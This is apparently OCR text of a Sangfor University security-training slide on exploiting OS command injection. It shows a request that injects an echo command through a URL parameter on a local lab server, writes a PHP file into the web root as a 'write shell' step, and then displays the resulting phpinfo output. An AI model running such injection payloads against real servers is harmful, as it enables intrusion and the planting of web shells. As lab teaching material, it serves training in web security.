 系统命令执行漏洞的利用
UNIVERSITY
深信服产业大学
➤ ?a=echo "<?php phpinfo();?>" > E:\xampp\htdocs\php\os\phpinfo.php
写shell
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://127.0.0.1/php/os/system.php?a=echo "<?php phpinfo();?>" > E:\xampp\htdocs\php\os\phpinfo.php
Split URL
Execute
Enable Post data Enable Referrer
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://127.0.0.1/php/os/phpinfo.php
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.6.28
php
System Windows NT SHIYAN1-I1 6.2 build 9200 (Windows 8 Professional Edition) i586
Build Date Nov 9 2016 06:33:44
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"
"--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle\x86\instantclient_12_1
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static"
"--without-analyzer" "--with-pgo"
深信服产业大学
SANGFOR UNIVERSITY